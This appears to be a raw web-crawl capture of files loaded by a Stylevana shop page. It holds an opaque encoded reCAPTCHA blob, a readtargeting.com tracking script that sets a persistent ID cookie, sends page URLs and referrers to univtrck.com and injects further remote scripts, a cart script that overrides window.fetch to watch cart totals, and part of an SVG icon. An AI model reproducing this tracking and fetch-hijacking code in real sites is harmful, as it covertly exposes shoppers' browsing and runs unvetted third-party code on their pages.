DkHFQwrnCtzLDvsOST3o/[base64]/UlDDssO1wp7CrsOHwqPCqMKlXsOZMWDDkMKVUsOnwo4kXzLDmcO2w4gne8K2w5rDkCkUWMOOR8K8w7vCjsOECBnCgcKfMMKCwr7DuyTCnzXDscO9VyJHwqfDkMO/WC0Zw69QwqgBMsKZwqJEEMKBwprDlRnCrCIEN8Kvw4/CrC9Jw47CpSJkw5BDw48yw64rI13DiUXCrkXDg8OCO8O3H8Oiw4bClcK1w6ECwojDq8KwRsO8w65kw7QJZw4TJTo6wq7CiMKCJCXCu8KfE8KALMKFVCrCmMKyw4DDoU1vUAXCn8OJRMKJwo17RDTDmBl6w4TDsmvCjnvDv8KJVsOGXQHChx/CqU7Dg8Onw7fCh8OxwqzDkncpwqDDpsK3MMOkw7QKAcKRQsOow7tbOsOLwqxZXsKMw7/CtRQEAwDCmcKzdxF4w4Vsw7HDmcKSBsKRwoB5w6LDj8OgD3UlK8KDCcOAwqPCtxjCjMOQw6zCoMOfHcOYwqrDtsKcOBDCvcKdJcODw5QDJDUpOcOMw55WAMOowpHClzDDlMKMZiXDl1rDjMK5I8KFwqHDhcKCw4kcw4s+wqkEw4MBw5/Drw1Ow63DpsOhdkN/w6Q2wo9Mw5czw4EhM8K9wp7CnThGBMKtIsOWw4PDo8OOI0nChXTCm8OIOsKiYkTCkMK4wo3DuMO8S3/Dk2sSwrx1w6vCvVVOwrxiQkXDu8KJBcKQwqrDlDshwox6ODbCrgvCuUkrBsO+JyDDrGTClmfCicO8VsKcKW7Dr8OmPxIGSMKBW07CisK2WcK7YsOuwrAbZwDDiMKmUcOjTMOEw67DhMORwr3DpFzDhFcDIMKwUCfDjsO/wogawo/Ch8KmwovCgTgPwp8WwojCuGTDvnhmMxcfNcOuw6fCisOkD8KHOcOUUsO8MQB8bgpiWMKYwo1QbxDDg8KbwqDCu1slw4jCrU4UC8KjWxzDtsKdw4/CoMOlVxg9CsKPdSXCkg43w5vCmMKDMcOYw5HDrh7CskjDoGvCjl7Cu8Olw7vDnsKgw5twwozDomfDssKVFitKw6Qqwq/DvsOHwqPCgcKCwrJmwoHDk8KuKFPCnlzClEtzKMOzXMOROmJ/ESnDllE/w5gzwrDCqXEMwo4pwo9lHUzDo8KuwobDgcO4fsOsHcO2SV/CqnLDhk/CvMKtcWfCgcK6DjMdwoPCpzfDiMK7wrXCnyrDk3x+wqRaQcKZXl9mw5k1eSvCqsKZw41bw5MZeifDmlhGwrZ3wp7CsS/Co8O1w5xqdhXDqQLDusK7LMKkw5JOw4sjOMOjw4vCjH/DpTzDk8KLVMO6dSnDuicefcOZFw1Dw47CisOxCwTCqMKQwoBYeHbCs8K4w4bDrsOSw794MnzCkA/Ci8KLPSBPCsOFIcKVwpfCm8KQSAglwo8qwpHCtcOrKcOpb8Krwr19ZkHDoHM3VMOFw40JwrnDv8OrEMOlwo3DhBlrf0zDg8KFw7LClzzDgMO/a8OfNsOZXC/DicOUwpnDncOkwqDDoMKBBBPDrnVEwrY2ZsKVZcOgRifCoy8qXSYQwrzCu2IsdRxLUMKvAcKCwol9wrJze8OoHBvDlUjDhMK5VEDDmB06AsKNw4PDsG7CpMO/wrloUg7DlcOnwqbDl3YQw5TDjF7DpsOWw5rClibDulrDo8Kiw7NiAsKIMMKTw7x9ZWbCnw0OSMOtwrgLwonDjj/Du0jDp8ONwrPCjVPDrcKLwobDqcKrEkUQDcOcwrvDrsOzbkvDsEzCk8KzcXvCs8KxdMOlw6fDoGLCj8OCw6/Cv1Agw4oZw4vDlMOmwqvCiXhWfS3CiFnDosKLI8KLJCgZOQprKMKzwpAJwprCqWctw61+wrJ2GHNTw7soJSXCnV/Dmxw/wrBUw73CvsKTesKgUw8Zwr3Dr8OzPRpmwoxdw6l4Vz3DqsOzw7c/[base64]/[base64]/[base64]/[base64]/Cr8Obw5QlEsKnwqoiw4nDqF7DhMKnwpzCtSQCw7Fmw7rCmTDCp8O/wr1oX8OUwoXDlMObcinCjxdswo7CmkoHfcOLwpUcX3bDhMKDQH/CusOlZsKZPMOgJ8KaLVzCoMOjwrPCscK1w63CpTFmw4tnw4xWwpQVUsKewrYqJFfCvMOYZFDCgRw6Ajs+TlXCrcKjw6zCg8OQwrjChlXDgjVDPTrCh2RQMsKVw5rCjMOuwrPDpMOWG8OAGnbDkMK9w55bw7VnDMOcW8OHVsO7wqJFASxvasKZQ8Opwo/[base64]/Dkg3DqFbCncKqwq1BY8OIwrgjEmjDsxEuaS3DpcOSDMKbRMOUwqPDrDNYWMKQInLDn8OsX8O0woxmwoN/wo5mMMKBwqVgd8OGcxRKwrFwwqXDvCbCmWAzKnHCgmXDqRFSw6kLw7rCj1M8w4jDr8KgwosiD1LDgGrDvsOvL2LCjsOxwqw2B8ODwpjCnjkaw7NWwpPCjcOJw5wqw4xWLnXCqi49w4VRw6nDj8O1Fz7CnykLEH/CicOVwoEiw5nClCrDisOJw4jDnMOYI2drwox7w744PcO7WsKpw5XCgcOjwr3ClcORw6YHQFzCn1FxAHRuw6Z8JcK7w7t0wpFWw4HDnMKIccKDLCPCg2bDrlvCusO7SUgJw4zChMKSSmLDuglFw6nCj8Kkw7jDsUwTwrgKB2/CosO8wqRewqIswo4QwoTCuB/DvsO/eSDDplYARBTDj8O5w5nCmMKEdHtjw5vCqMOdwo5kw4M/[base64]/CkBTDiTApw6ARwozCoEcmwpLCmMK6wq3CqU/Dn2jDqxLCh048w5fCuEoNG8KuWj/DqMOLDMOUw4/Dkmk0AMKxZXPCqULDoAoww4wzw7vCowbChXXDvVTDnXxdScK3IMOaLcOKY1DDt8Orwo9jw5DDv8ONwrHCh8Ktw4nCjsOWw63DtcOqw4YMTWF7TmvCv8KQEEUowoI7wr8QwrbCtyrCjMK/CXzCqTfCo13Cpm5+SyzDlg4OcTAYwoMqw7o8NXPDoMOpw77DtsODOCpYwp50O8Kow4QzwpkAUMKhwobCuRwjw7NswqDDuhtIw5FtwrjDnjPDlGXCicOSw7nCh8KkD8O5wrXDtUs4w7MQwqV8w5djPcOVw5BwNRNBCSLCkkLDrMOGwqHCn0PCncOMOiLDnsOiw4XCrsO/w7TChsK1wpYhwqokwr5mSx5owoItwoYfw7/DmQnDtiARA3MswqnDlhYuw6DDpMKiwo/[base64]/wp/DlRg7fMOzdMOywqFTw41Vw7RXw7xhLMKaTWzChn9Yw4IcOU18DmfDl8K3wrArRsOuw4vDpMOUw5d7WSRbLsOAw4FFw55QLicEXWbCuMKDXl7Du8Olwp4vEzXCisKXwqDCu0vDsz/Dk8OCbnLDrA80JFDCvMKkwp/[base64]/[base64]/CokLDq8OzRsOScsK/aMO/LcO/[base64]/[base64]/DlkMLPlzCjMKvccOowolnMsKbw5DDscKmwoHCmsKFwr/CtQ7DuMKHHsKFD8KvcMO1wrk6MsOowqdAw5JSw7gxcXvCgcK2T8KHUFLDuMKSwqXCgg5sw78RLihfwoLDpQnCkcKgw7skw5BxNHPCjMO1Q8OUCRQyFcKPw47CnFDCg2LDtcOfKsOqw6tPw6TCmAoOwqAcwqzDtsObfx07woBoGcO4UsOjNT8fw5zDqMO1PDRYw4/DvFYOwoUfHsKuwrlhwqFOw6FIe8K8w5hIw5JEUFN+McONw498wpDCnF81RFDCkysFwq/DjcORw4gPw57Cs0VwDMOOasKiCFUWwoFyw4rClMOEeMObw44Tw7Y+VcKFwoUJYxxFFMKkL8OJw7XDt8OzdcO8Qm7Cj29vCH4KZFEqwobCt8O/TMKXFcONw4vDshvCgHDDjTlkwqJNw6PDpGMgCRN+DsODWAFuw7jCp3HClsKnw4l6wpLCn8KZw6HCgcK8w5cuwovCgExSw53Cj8KGwrPCp8OOw4PCqBoFwoUtw6jDsMOlw4zCihrCuMKDw5BuE3gbQXPDgEpgTzvDtx/DripFesKSwrbDn0HCjlFPH8Kcw5B9BcKNAQzChMKFwrosMMOjPVDCqMOfwqHDjsO4wo/CjADCpHMDRi0xw77CpMOsEMOMXmxddsK7w6Fww4HClcKAwoXDgsKdwqrDgMK/D1/CpHgPwrBKw4bDgcKdYAPCggJMwq0Lw6jDusOuw6/[base64]/w7k0w5/DlSJXw4gycxI/WsKCwqENNcKJGmRJwrzDicKawqAJwpwtw4suR8OKw7bCnsKLO8OwOVBkwqjDuMOWw43DghrDnirDlsKod8O6Dikaw6zCj8KwwrIOFyVTwobDplTCocOXVsKkwoVJRgvDt2bCt31twr1MHQliw6pLw4TDjMKYHmHCuFTCpcKcQRrCjDrDjsOhwr0lwrbDvcOyIz/DgGMMHSvDhsOmwr/Dh8O0wpNOV8OmfsOJwoJmIA8zccKWwpMiw4MNM0ESPxkVVcO5w5UpXQ49VXjDusOHIsOiw5XCikPDucKfHDvCrgnCgXxDa8OCw6AOw7zCusKYwoRUw4R6w4ILOGEULGMwElbCjcK7a8OPeS44FsOfwo47TcOZw5d5ZcKgGCYMwqV4FsObwq/ChsO3ej1SwrhDw6PCrTvCqMKkw4JPMxDCtsK9w6DCiSZrYcK9wpPDkQnDpcKFw5lgw6QXPBLChMK8w47Ds1DCk8KdbcO3OSVTwqrChBEbfCQSwpF0w5fCkcKQwqXCs8Oiwq/DgGDCgsK3w5oJw5kow6tnA8Kmw43CjV7Cty3ClwFfIcKgLsKmCik/[base64]/CmRQuKsONw7zChMOQKlnDnMK6wp8jwo7DtMOeMsO1wrvDjcO2wrjDv8KQwprCpMKUdcOww7rCvEtEYBLCi8O9w7zDhMOvJwBkPcKVcGFpwp8uwrnDnsOwworDsAjCm0RQw4EqJ8OJAMOmX8OYwpZlw6/CokMww5cfwr3CkMKNwrkQw4xKw7XDhcKhYWsFwqhNLMOoYcOBZcOjbgHDvykZesORwoHChMOjwpQuwqYZwqVrwqFlwqReVQbDkEdzUCfCjsKOw4c1N8OPwr0Xwq/Cq3DCvCNxw5XCssKmwpstw4kUAsOcwopTNX4UfsO+D0/DgxjCiMK1wrl4wrg3wqzCqUjDoRMmaxM+KsOQwr7CgsKowpxreGkywoswBgTDqnQ/[base64]/DvMKken8owpQyHsOSN3gTCMKdMcOkwq7DjcOkw4nCksOAJ8KCUTxpw77DiMKrw4B4wrzDl2zCl8ODwrHDt0vCmz7CtUp7w5nCghZRwp3Cp0/DqCxVw7TDvGHCnsOHTkDCg8O/wplwdcKxMms7A8ODwrBjw5bDgcOpw4bClQgeW8OlwpLDp8K/wqZnwpQeXMKTUVbDu2DDuMKUwovDgMKYwpVAw77DhlDCvzvCrsKFw4RBYlAbKHHCky3CowvCsMO6w57DqcOQXcOQQMOew4oRCcKfw5NnwpA/wo5wwrpPDcOGw63DlRTCm8KBXEkYKsKbwo7CpBBdwoRNVMKMBMOZTjPChHFHLU3Dq25Hw48GWcKIFsKrw4DDnHHChRTDkcKJTsOFwozClWHCiFLCjmvCiQRDKMKyw7vCnzFawoJQwr/CgFhaCFc1GBsOwoLDoQjDpMOYVjXCtsOBWxFdwrMmw71awqsjwqvDvHg/w4TDqCfDhcOJIk3CjAozwrLDlzApJAfCkmQxM8OMRnrDg103w7fCqcKywr5ENgXDlQdNYsKdFcOswqjDlwrCuUbDtMOmWcKUw7/CmsOlw7NGGxnDlcKrSsKjwrZnAcOrw64Rw6jCrsKBPMKbw7sIw6o7YMODc0/[base64]/[base64]/DusOSw5cXNj3Cm8KmwqclGTzDmMKWWcOBVsOxwoABw5cSdDHDj8O9fcOLEsOpb2bDj1lrw4HCk8ODSUvCkmfCjRpew7XChxxGD8OIBMO/woTCvUkqw4vDqUDDkmfCpVDDqFXCvhPDpMKswootc8KIe1/DmBPCo8KlfcOCUnDDk2/CvD/DkyXCgcKlBRJyw6Zhw4LCvsKvw4jCtD7Cv8Ozw6zDkMOOYQzDpifDucOJfcKKX8KWBcKwIcKyw7/DlMOMw5JdXhbCmg3CmsOpcMKnwrfCuMO3O1QkXsOiw657cAMkwrtrHU7CqsOOF8Kqwq0kXcKww6QVw7fDk8Kpw6DDlsKPwrHCj8KLbGzCvDwHwobDjAfCq1nCn8K/C8Ogw6NtLMKKw492fsOtw6FfXlYjw7hIwoHCj8KPwq/Dn8KfWDQNTcO1wq7Cn37Cm8OEZsOkwq/CqcOXw53CsjjDlMOLwrhlA8OuKF49P8OHCnnDtlh8ccOZKcOnwpJBJsOmwqHCph4jDn8Aw4oNwq3DicOLwrfCkMK5Ry1PVcOKw5A1woXClH9ZZ8OHwrDCpMOkOR98E8Osw6tzwq/CssK3Dm7Cu37CgMKWwqtWw7zDg8KZcsK8EyPDjMOnPE3Cs8ObwpHCt8Knw6xDwp/[base64]/CscOUwofCkwFiYcK/wr3CsAnCnRg+w6J5wr7DmsOHDz91w60Ewq/DkcONw59Mf23Dr8ONJMOBFsKQSU4YTy4yC8OGw7g7CAPDj8KMTsKCasKUw6HCh8KTwoRWKMKeLcK3JXNuLsK/esK4GcKgw445L8OgwqbDisOEe1PDpXnDtsKAOsK2wo0Qw4rDnMOkwqDCjcKRCG3DisK7GjTDvMKQw5zDjsK4XmjCocKPesK+wrkHwr3CmcKYYRTCvlx8QMOEwpvDpDLDoFNvaHLDjMOzRXnCjVvChcOxAgQcDG/DnTvCj8K2X0/DsUvDi8OhU8OHw7REw7LDo8OwwqBkw5DDhQtawojCkDnChjjDt8Otw68EVirCl8KWw7HCmhXDoMKDVsOTwps8fsOHBHPCkcOXwrfCrUDDgxpBwrlnVllnbR8/wrNHwrnCkW0PFsKiw5pnacKNw4vCj8OdwpbDmC5swqgHw4MOw41san7Duy0IZcKGwozDn0nDvTBmKg3Cg8KkEsOQw53CnlPCiCYRw5sbwrnDiWrDjA7DgMOQS8OOw4kqJF/DjsOfF8KiMcK4V8KFesOMPcKFw7vCk0N+w65DXk54wpZNwo1BBGULWcKLNcKywo/Ch8O2PQnCuQwYIxvCjB7DrU/ChsKaP8KnaUfDjAh1b8KBwozDhMKRw6cwT1B8wrM2aD/CiURCwr17w6lfwojCtmHDhsOZwo/Dt2DDuXhiwrHClcKKY8OSS0TCv8KIwr8ewqzCp29TVMKPBMKqw4sdw6oVwpQWD8KxbAUUwr/[base64]/[base64]/DvVRMwp/[base64]/[base64]/CmBbCoRjDhwXCsMK+L8Kuw6pfSsKjP1rDl8KEw47Dj3UIDMO/woXDoVLCn31YHMKSYmjDi8KucgXDsDXDiMK4IsOBwqp9PyjCtCDCh25Ew5fDmnrDlsOkwpw4LCg1ZiNIbC5UN8O5w5EDImPDgcOkwojClMOrw47CizjDosKswrLDjsO8w6lRRWvDpDQOw4/DoMKLU8Ouw5TCsQ7DmUpGw4U1wqs3XcONw5PDgMKjECkyFyzDkmtJwrfCoMO7w7NidSTClWAewoFrXcOiw4fCuEkiw7RTBcOMwotYwokrV34VwoYKcgInD3fCpMO2w4MtwpHCrwd/JMKVOsKpw6YSXQfCpRVfw7EvMMK0wrZ9EhzDu8Olw5t9RmBpw6jCrxI6VFkLwr48c8KgVcORPFl/QMO8AQLDjDfCjzcoACB4UsORw5bCl1o3w5cmBGwbwqJ/anjCoQrDhMOFZEZpMsOPBcOKwrUywq7DpcOweWtHw6bCuQ8tw4dZe8OrMjxjSgg5AsKew5nDn8KkwqbCnMK4wpRow4FbFxDDnMK/NlLCnTAcwpo+Q8Oewq7CncKhw7TDtsOew7Yxwq1Qw7/DpsKxCcKuw4XCqHxYF0zCusOLwpd6w6knw4kuwpPCm2IJWCkeGGh7HsO6VcOHVsK+wqjCsMKUYcO9w6xAwq9fw6MeDinCjA4mdQ3CoALCk8K+wqXCkFEVAcOgwqPCmsOPYMKtw6PDuVc9w7vClnZdw4NnN8KeBV7Cj3RtWcO0AsOMGcK+w58awqkubsObw4/Cs8KBSHnDisKxwoTChMO8w5NYwq87dXkUwr/Dvn1aFMKneMOMRMOdw6NUABbCqxVKRH8AwpXCk8KPwq9OZMKaBBVqGh8SRcOTdxgSJcKrXcOuGSQFHsKewoHCkcO4wr7DhMKuQTnCs8O4wprCvm0Ww7RYw5vDgh/DsyfCl8OOw7LDu2sFbjZXw492OkPDpFTDgW9CCQ9zMsOuL8KjwoXCkT4gCwHCs8KSw6rDvDfDtMK9w4rCoBpkw6waYsOuU1xIRsOwLcO0w73Cr1LCi0IjAVPCtcKoC019X3VYw6/Dt8KSCMOewpJbw7ILPS5bOsKbG8Kow6jDr8Oab8KhwoEHwp7DtijDo8O/w4XDvFgNw6cww4rDkcKfCkQcH8O6AMKuL8OfwpMlw4wWLSvDtHUkFMKJwrsowrjDiyDCqTTDmzHCkMOxwovCvcOQZEg3V8KJw4zDhsOow7zCpsOrMlLCtVbDnsOoWcKDw5h3wobCnMOawpldw5dTXxUsw7nCjsOyEMOIw6Vswp/DjWTCtyzDpcK7w7fDi8KDc8KcwrRpwq/Cj8Kmw5NMwrnDjXXDqjDDlDEdwoDCqzfClyBEC8KPasOzwoMPw7HDlsKzfsK0MXdLWMOZw7fDnsOrw5jDnMKPw7DCqsKxI8KsF2fChXbDoMObwonClMOAw77Cm8KPNsOew40fUXx3cVDDssOZBsONwrxQw6c5w6fDgMKywq0NwrrDu8KwfsO/w7NTw4csE8OPcx/[base64]/wozCusKwFSzDrgLDlh/Dn0wvbUfDmcOlw5VzOEbDq0hvcHgFwo9kw5PClw8lfcOCwr9hIcK8Ox0Hw55/WsK5wrldwpRSNDlwZsOWw6RYcljCqcKlBsOEwr4rFsOOwp0SUk7Dl1fCjUPCrQzDmVYaw44WQMOWw4cMw4EuSXPCq8OTL8K8w6bDjn/DsCdhwrXDhDLDo1zChsOWw67Dv28UIHjCs8O8w6BbwplTUcKEMXHDocKmwrbDkkAVOnvChsO/w4pOTwHCt8Oew7p/w5DCuMKNIkBeGMKNwoxuw6/Di8KlCcOXwqbClsKmwpMbWFExwofCiwPCrMKjwoHCqsKOJ8OWwqPCkDB3w5/CsWMzwpjCjHJxwq4BwqDDrn8sw61nw43ClsOFRjHDtR/CgC/CrwU/w7zDkGzDujHDg3zClMK+w6HCsl4eUcOEwpbDihNDwoXDqgLCgg3DtsK1aMKrRGjCkMOvw5DDtW3Diw5wwoVPwoXCsMKtKsKnAcOcS8OKwp5mw51Tw5kBwqI4w7PDk3bDncO6wpnCrMK9wofDlMOWw7ARFyfDgCQtw5oMasKFwrpsCsOIcmwLwooZwropwr/DrVbCnxPDlAbCp3A0fll1a8K1eTDCgsOkwrh3H8OUGMO8woDCk3/CkMOTV8O1w71NwpkhFQYOw4lpwoYyJsKod8OpTWpiwoDDo8KJw5DClcOIFsOpw53DksKgZMK2HWvDlHXDvBvChVPDrcKywr7ClcKIw4/DjBlRJjEqZcKMw7/CqhZNwohOfFfDvBDDkcOHwoDCgjTDhFzCi8Kow77DucKCw5/ClD4lTsOVfsK4ARbDrwXDonnDh8OHRy/DrQBKwqpVw7XCisKKJ190wrU4w4/CuG7Dn3DDoRzDiMOTRVDCj0NtIkUYw4Jcw7DCu8KzYEFQw68oSWl5b3kcQjPDuMKew6rCqlPDmEsOHRVfwqfDg1HDrgjCpMKGWlLCqcKmSyPCjMKiaxshBxZ2JHo/[base64]/DmsO1Tz4vw7jCt3zCocKhwpE9HcKKwo/[base64]/[base64]/CpsOlwqLCpn/[base64]/dcOYwoXDigxfGMOJw7MEdsKqwpFMW8O0w4LCkTbCusOgd8KKGU/[base64]/[base64]/[base64]/CmkBWwpbCij54wobDqFAuCEQ/LyHClMKGFUxsTsKHIxMMw5sLNHMgG1tBLiYzw7HDhMO6wrfDlSnCpR1qwrgkw47ChFzCvsOnw6cSHgg0B8Obw4nDoFlrwpnCm8KOTV3DrsOkBMKuwo8lworCpkpfVBMGKlzDk2xHEMOewqd8w4R6wqhzwqrCvsOnw7dvEn0KHsOkw6ZVdcKIUcOxDlzDkkIfw5/CsQjDgsK/XGnCosO/wpjCqwc3wrLCl8OAV8Okw7nCpRIkLlbCuMK1w4DDoMK8PAcPOBc3csKxwrnClcKlw7DCs3nDvifDqsKbw4HCv3hOW8K+R8OQak1/csO7w6ISwoIbUFXDtMOORB4LKMKewpDCoRkxw51aV09ieBPCkD3CrMO/[base64]/Dh8Kewp/CicKMOsKpw4/DjVFcw5dWw48/IsOecMODwphoTsKQwp9iwpRCTcOuw557KWrDi8KNwokew4RhccKaOsKLwofChMObGgpfcXzCvyzCuzbDlMKYWcO5w43CqsOvBQArQRDCnSoLEyRQDMKQw5kYwqU7bU8jI8Kcw5oGBMKhwpkzHcO9w4IMwqrChQvClllbDcKHwpzCnsKlw47Dv8OSw7/DgcKDw4LCo8K3w49Ew6ZGFMOCQsKaw4Bhw4jDrwQTC1QKN8OYMiR6QcKdLgbDiQBmEnsxwoHDm8OGw4/CqcKDQsO4Y8OTcyAfw4B8w6/DmlowWsOZS33DmSnCm8KKBjPCgMKwccKMZ15Gb8KyI8OfZVrDhBY+wqoRwqJ+TcK5w7nDgsKuw53DvsKSwo8bwqg5woXCuX/DjsOgwpjCg0DCtcO8wqtVXsOvMWrClMOWAMKodsKNwqrCpG3Ci8Kyd8KxNEcywrLDuMKYw49CLcKRw5zDpz3Dl8KPYcKIw5R0w6rCi8OfwqLCvjwcw44Ww6DDuMOgI8KZw7zCo8O/[base64]/DscK0wq/DixQPD8KiKsKjw7Miw6pHI8KWC2LDgTINVcKWw5BCwrEzXnFMwowJY3HDtzTCncK+w7lQVsKNakHDqcOKw6jCpgnCncOrw4LCu8OfRcO4L2vChsKjw7TCpDwfQUvDv2nDih/DocK+UWFEd8KvEMOvZkgsChQ6w5RYOgfCr2AsHkdPfMKNfxPDisOZw5vDhXcfFsOsFC/CnRvCg8KTL20CwpYvGiLCvSUSwqjDi1LDhcOTXRvCj8KewpkCRMKsHcOeODHCvRsQw5nDpgXCmsKXw4vDosKeDFlrwpZ5w6AVCMOBPsKnwrrDvzl5w6TCtCpDw7U\\u003d\x22],null,[\x22conf\x22,null,\x226LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stylevana.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SFqfSogr9QvpWbqu6FPLm2uO7Nb2TTAoDImagVtCfc8\\u003d\x22,1,0,null,1,1769117299129,0,0,[47],null,[14,21],\x22RC-nv1LMLxsRK5zCg\x22,null,null,null,null,null,\x220dAFcWeA5keZBUSoVHQLjisQgTHiPeadDVbLza8IZxcBLoQ9-eevNl3BBiOub1QDmwu_DM40jghW-UfLIZ4qvQfkuNCXNpiJvQtQ\x22,1769200099374]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://readtargeting.com/audience.js
body_size: 6134
content:




var next_run = "True";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_comppSeyx = document.createElement('script');
    script_comppSeyx.src = 'https://readtargeting.com/data/comp.js';
    script_comppSeyx.id = 'superuser_comp';
    document.head.appendChild(script_comppSeyx);
}


var c_read_url_pSeyx = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_pSeyx(c_read_url_pSeyx).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_pSeyx) {
            c_read_url_pSeyx = window.location.href;
        
            MakeLog_pSeyx(c_read_url_pSeyx).then(function (value) { })
        }
    });
})



async function MakeLog_pSeyx (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_pSeyx = 'https://univtrck.com/pSeyx/?async=true&panel=2';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_pSeyx = 'https://univtrck.com/pSeyx/?async=true&panel=2';
            
        } else {
            
            var log_url_pSeyx = 'https://univtrck.com/pSeyx/?async=false&panel=2';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_pSeyx, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://readtargeting.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://readtargeting.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://readtargeting.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


var script_check_cartpSeyx = document.createElement('script');
script_check_cartpSeyx.src = 'https://readtargeting.com/data/check-cart.js?id=pSeyx';
script_check_cartpSeyx.async = true;
document.head.appendChild(script_check_cartpSeyx);




















--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://readtargeting.com/data/check-cart.js?id=pSeyx
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_pSeyx = false;
async function check_cart_pSeyx () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_pSeyx(`${c_read_url_pSeyx}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_pSeyx) {
            isCartChecked_pSeyx = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_pSeyx();
}

--- FILE ---
content_type: image/svg+xml
request_url: https://sv3-cdn.stylevana.com/media/images/webicons/icon-crueltyfree.svg
body_size: 1466
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 38 38" style="enable-background:new 0 0 38 38;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.5;fill:#E56993;enable-background:new    ;}
	.st1{fill:#FFFFFF;}
</style>
<circle id="Ellipse_112" class="st0" cx="19" cy="19" r="19"/>
<path class="st1" d="M30.21,10.9c-1.31-1.31-3.05-2.03-4.9-2.03h0c-1.48,0-2.95,0.49-4.14,1.37c-0.04,0.03-0.05,0.05-0.04,0.03
	c-1.41,0.93-0.55,3.06,0.09,4.05c0.32,0.52,0.75,0.97,1.25,1.33c-0.14,0.14-0.25,0.29-0.35,0.44c-0.02-0.02-0.04-0.05-0.06-0.08
	c-0.11-0.13-0.23-0.28-0.37-0.42c-1.42-1.57-3.59-2.29-5.66-1.88c-2.01,0.35-3.74,1.65-4.64,3.5c-0.22,0.48-0.4,0.97-0.52,1.48
	c-0.45-0.18-0.97-0.11-1.35,0.21C9,19.32,8.83,20.03,9.11,20.63c0.16,0.36,0.46,0.63,0.82,0.74c0.35,0.12,0.73,0.1,1.07-0.06
	c0.02,0.07,0.03,0.14,0.05,0.21c0.69,2.67,2.75,4.03,6.13,4.03c0.37,0,0.77-0.02,1.14-0.05c0.48,0.03,0.95-0.15,1.33-0.51
